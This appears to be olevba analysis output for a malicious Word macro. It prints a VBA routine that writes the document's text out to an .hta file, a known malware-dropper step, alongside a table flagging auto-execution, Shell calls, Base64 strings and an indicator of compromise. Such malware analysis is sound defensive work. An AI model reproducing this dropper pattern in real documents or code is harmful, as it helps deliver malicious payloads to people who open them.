 -------------------------------------------------------------------------------
VBA MACRO arrayBBorder.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/arrayBBorder'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub initVba()
Open "collectionBoxConst.hta" & buttTemplateHeader For Output As #1
Print #1, ActiveDocument.Range.Text
Close #1
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |autoopen            |Runs when the Word document is opened        |
|Suspicious|Open                |May open a file                              |
|Suspicious|Output              |May write to a file (if combined with Open)  |
|Suspicious|Print #             |May write to a file (if combined with Open)  |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|vbNormalFocus       |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |collectionBoxConst.h|Executable file name                         |
|          |ta                  |                                             |
+----------+--------------------+---------------------------------------------+